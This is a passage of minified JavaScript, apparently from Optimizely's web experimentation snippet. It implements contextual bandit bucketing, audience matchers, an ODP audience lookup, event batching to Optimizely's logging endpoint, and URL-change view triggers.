i=e(5600),r=e(8796),o=e(8851),a=e(8467);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdate30MinTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},8467:function(t,n,e){e(4054),e(5600);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},8796:function(t,n,e){var i=e(337),r=e(6523),o=e(4636),a=e(9069),u=e(2262),s=e(3577),c=e(5600),f=e(100),l=e(5246),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(t.variations,{id:r})?e.isTimeout?(c.debug("CMAB / Timeout flag is set:",e.cmabUUID),!0):n.hasAttributesChanged(t,e)?(c.debug("CMAB / Timeout User attributes have changed"),!0):n.has30MinOr24HrTimeoutOccurred(e)?(c.debug("CMAB / Timeout for 30 minutes or 24 hours:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.has30MinOr24HrTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime(),i=new Date(t.st30MinTimeout).getTime(),r=new Date(t.st24HrTimeout).getTime();return e-i>18e5||e-r>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","st30MinTimeout","st24HrTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.has30MinOr24HrTimeoutOccurred(o)||(o.st30MinTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,st30MinTimeout:r,st24HrTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1369:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1808));var n=e(7549);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},7549:function(t,n,e){var i=e(337),r=e(4257);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},1808:function(t,n,e){var i=e(337),r=e(100),o=e(5600),a=e(9069).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},5246:function(t,n,e){var i=e(337),r=e(2130),o=e(4394),a=e(5600),u=e(9362),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},499:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(7530)),t.registerVisitorProfileProvider(e(9650)),t.registerAudienceMatcher("device",e(4353))}},4353:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},9650:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},7530:function(t,n,e){var i=e(8118);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},9960:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8586)),t.registerAudienceMatcher("device_type",e(1629))}},1629:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},8586:function(t,n,e){var i=e(8118);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},3158:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(6396),o=e(4394),a=e(2342).v,u=e(4636),s=e(5600),c=(e(4054),e(2036)),f=e(189),l=e(4589),d=e(1861),h=e(9362),v=e(4216),p=e(4462),g=e(3577),m=e(100),_=e(5303),w=e(6014),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(1698),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},418:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(488)),t.registerVisitorProfileProvider(e(7772)),t.registerAudienceMatcher("platform",e(133))}},133:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},7772:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},488:function(t,n,e){var i=e(8118);n.getPlatform=function(){return i.get().platform}},4870:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4592)),t.registerAudienceMatcher("referrer",e(157))}},157:function(t,n,e){var i=e(586);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},4592:function(t,n,e){var i=e(2223),r=e(3012);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},7341:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1390)),t.registerAudienceMatcher("source_type",e(2859))}},2859:function(t,n,e){var i=e(4257);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},1390:function(t,n,e){var i=e(2130),r=e(2223),o=e(3012),a=e(7419),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},327:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9568)),t.registerVisitorProfileProvider(e(7951)),t.registerAudienceMatcher("time_and_day",e(9385))}},9385:function(t,n,e){var i=e(6365);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},9568:function(t,n,e){var i=e(6014);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},7951:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},6365:function(t,n,e){var i=e(337);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},6363:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(498))}},498:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},8067:function(t,n,e){var i=e(337),r=e(6533),o=e(2262),a=e(2036),u=e(2342).v,s=e(4636),c=e(5600),f=e(9094),l=e(3577),d=e(9362),h=e(4216),v=e(9069),p=(e(2223),e(362)),g=e(4451),m=e(189),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(5299),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdate30MinTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},7580:function(t,n,e){var i=e(9072),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7009:function(t,n,e){var i=e(2223),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},1424:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(5252)),t.registerViewMatcher("url",e(1263))}},1263:function(t,n,e){var i=e(586);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},5252:function(t,n,e){var i=e(2130);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},8474:function(t,n,e){var i=e(2223),r=e(5602).nodeNames,o=e(6948);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},8683:function(t,n,e){var i=e(3680).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(8474))}},2949:function(t,n,e){var i=e(2223),r=e(100),o=e(362),a=e(4067),u=e(5040),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},2714:function(t,n,e){var i=e(337),r=e(2036),o=e(9069),a=e(100),u=e(362),s=e(189),c=o.get("stores/history"),f=e(5600),l=e(1861).Promise,d=e(5040),h=e(9362);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var 